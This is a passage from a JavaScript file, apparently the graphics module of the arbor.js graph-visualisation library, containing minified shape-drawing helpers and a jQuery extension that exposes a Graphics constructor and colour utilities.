s},Rect:function(s,A,t,v,z,u){return new n(s,A,t,v,z,u)},rect:function(s,A,t,v,z,u){n.prototype._draw(s,A,t,v,z,u)},Oval:function(r,v,s,u,t){return new f(r,v,s,u,t)},oval:function(r,v,s,u,t){t=t||{};f.prototype._draw(r,v,s,u,t)},line:function(s,v,r,t,u){var w=new a(s,v,r,t);w.draw(u)},lines:function(s,u,r,t){if(typeof t=="number"){k.push([{x:s,y:u},{x:r,y:t}])}else{k.push([s,u])}},drawLines:function(r){var s=new a(k);s.draw(r);k=[]}};return j.init()};

  arbor = (typeof(arbor)!=='undefined') ? arbor : {}
  $.extend(arbor, {
    // object constructor (don't use ‘new’, just call it)
    Graphics:function(ctx){ return Graphics(ctx) },

    // useful methods for dealing with the r/g/b
    colors:{
      CSS:Colors.CSS,           // dict:{colorname:"#fef2e2", ...}
      validate:Colors.validate, // ƒ(str) -> t/f
      decode:Colors.decode,     // ƒ(hexString_or_cssColor) -> {r,g,b,a}
      encode:Colors.encode,     // ƒ({r,g,b,a}) -> hexOrRgbaString
      blend:Colors.blend        // ƒ(color, opacity) -> rgbaString
    }
  })
  
})(this.jQuery)